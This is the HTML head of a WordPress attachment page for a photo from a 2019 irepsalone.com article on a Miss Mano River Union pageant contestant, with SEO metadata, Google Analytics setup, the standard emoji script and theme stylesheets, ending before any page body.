

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://irepsalone.com/meet-doreen-archer-campbell-a-new-gem-is-set-for-the-2019-miss-mano-river-union-international-beauty-pageant/img-20190416-wa00917112314138918488574-jpg/
body_size: 26856
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>img-20190416-wa00917112314138918488574.jpg - irepsalone</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://irepsalone.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://irepsalone.com/wp-content/uploads/2020/04/i-rep-salone-media-logo-1.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v22.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://irepsalone.com/meet-doreen-archer-campbell-a-new-gem-is-set-for-the-2019-miss-mano-river-union-international-beauty-pageant/img-20190416-wa00917112314138918488574-jpg/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="img-20190416-wa00917112314138918488574.jpg - irepsalone" />
	<meta property="og:url" content="https://irepsalone.com/meet-doreen-archer-campbell-a-new-gem-is-set-for-the-2019-miss-mano-river-union-international-beauty-pageant/img-20190416-wa00917112314138918488574-jpg/" />
	<meta property="og:site_name" content="irepsalone" />
	<meta property="article:publisher" content="https://www.facebook.com/I-Rep-Salone-1559314157707056/" />
	<meta property="article:modified_time" content="2019-04-20T07:23:02+00:00" />
	<meta property="og:image" content="https://irepsalone.com/meet-doreen-archer-campbell-a-new-gem-is-set-for-the-2019-miss-mano-river-union-international-beauty-pageant/img-20190416-wa00917112314138918488574-jpg" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@irepsalone1" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://irepsalone.com/meet-doreen-archer-campbell-a-new-gem-is-set-for-the-2019-miss-mano-river-union-international-beauty-pageant/img-20190416-wa00917112314138918488574-jpg/","url":"https://irepsalone.com/meet-doreen-archer-campbell-a-new-gem-is-set-for-the-2019-miss-mano-river-union-international-beauty-pageant/img-20190416-wa00917112314138918488574-jpg/","name":"img-20190416-wa00917112314138918488574.jpg - irepsalone","isPartOf":{"@id":"https://irepsalone.com/#website"},"primaryImageOfPage":{"@id":"https://irepsalone.com/meet-doreen-archer-campbell-a-new-gem-is-set-for-the-2019-miss-mano-river-union-international-beauty-pageant/img-20190416-wa00917112314138918488574-jpg/#primaryimage"},"image":{"@id":"https://irepsalone.com/meet-doreen-archer-campbell-a-new-gem-is-set-for-the-2019-miss-mano-river-union-international-beauty-pageant/img-20190416-wa00917112314138918488574-jpg/#primaryimage"},"thumbnailUrl":"https://irepsalone.com/wp-content/uploads/2019/04/img-20190416-wa00917112314138918488574.jpg","datePublished":"2019-04-19T20:31:11+00:00","dateModified":"2019-04-20T07:23:02+00:00","breadcrumb":{"@id":"https://irepsalone.com/meet-doreen-archer-campbell-a-new-gem-is-set-for-the-2019-miss-mano-river-union-international-beauty-pageant/img-20190416-wa00917112314138918488574-jpg/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://irepsalone.com/meet-doreen-archer-campbell-a-new-gem-is-set-for-the-2019-miss-mano-river-union-international-beauty-pageant/img-20190416-wa00917112314138918488574-jpg/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://irepsalone.com/meet-doreen-archer-campbell-a-new-gem-is-set-for-the-2019-miss-mano-river-union-international-beauty-pageant/img-20190416-wa00917112314138918488574-jpg/#primaryimage","url":"https://irepsalone.com/wp-content/uploads/2019/04/img-20190416-wa00917112314138918488574.jpg","contentUrl":"https://irepsalone.com/wp-content/uploads/2019/04/img-20190416-wa00917112314138918488574.jpg","width":720,"height":1080},{"@type":"BreadcrumbList","@id":"https://irepsalone.com/meet-doreen-archer-campbell-a-new-gem-is-set-for-the-2019-miss-mano-river-union-international-beauty-pageant/img-20190416-wa00917112314138918488574-jpg/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://irepsalone.com/"},{"@type":"ListItem","position":2,"name":"Meet Doreen Archer-Campbell, a new gem is set for the 2019 Miss Mano River Union International Beauty Pageant","item":"https://irepsalone.com/meet-doreen-archer-campbell-a-new-gem-is-set-for-the-2019-miss-mano-river-union-international-beauty-pageant/"},{"@type":"ListItem","position":3,"name":"img-20190416-wa00917112314138918488574.jpg"}]},{"@type":"WebSite","@id":"https://irepsalone.com/#website","url":"https://irepsalone.com/","name":"irepsalone","description":"I Rep Salone|Promotion|Advertising|Branding Company","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://irepsalone.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="irepsalone &raquo; Feed" href="https://irepsalone.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="irepsalone &raquo; Comments Feed" href="https://irepsalone.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="irepsalone &raquo; img-20190416-wa00917112314138918488574.jpg Comments Feed" href="https://irepsalone.com/meet-doreen-archer-campbell-a-new-gem-is-set-for-the-2019-miss-mano-river-union-international-beauty-pageant/img-20190416-wa00917112314138918488574-jpg/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-SSZ9884PJ6"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/irepsalone.com\/meet-doreen-archer-campbell-a-new-gem-is-set-for-the-2019-miss-mano-river-union-international-beauty-pageant\/img-20190416-wa00917112314138918488574-jpg\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-SSZ9884PJ6',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-SSZ9884PJ6', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/irepsalone.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://irepsalone.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://irepsalone.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://irepsalone.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://irepsalone.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://irepsalone.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900&#038;display=swap&#038;ver=11.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://irepsalone.com/wp-content/themes/Newspaper/style.css?ver=11.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://irepsalone.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://irepsalone.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://irepsalone.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ef7f859e2ab4b5ddf1e56e7a7a119017' type='text/css' media='all' />
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/irepsalone.com","hash_tracking":"false","v4_id":"G-SSZ9884PJ6"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
